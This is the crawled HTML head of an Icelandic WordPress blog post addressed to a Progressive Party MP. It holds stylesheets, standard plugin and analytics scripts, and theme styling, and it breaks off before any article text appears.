

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/
body_size: 22257
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Póstur til Karls Garðarssonar, þingmanns Framsóknar. &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Póstur til Karls Garðarssonar, þingmanns Framsóknar. Straumur athugasemda" href="https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fpostur-til-karls-gardarssonar-thingmanns-framsoknar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fpostur-til-karls-gardarssonar-thingmanns-framsoknar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/2230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=2230' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://jack-daniels.is/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
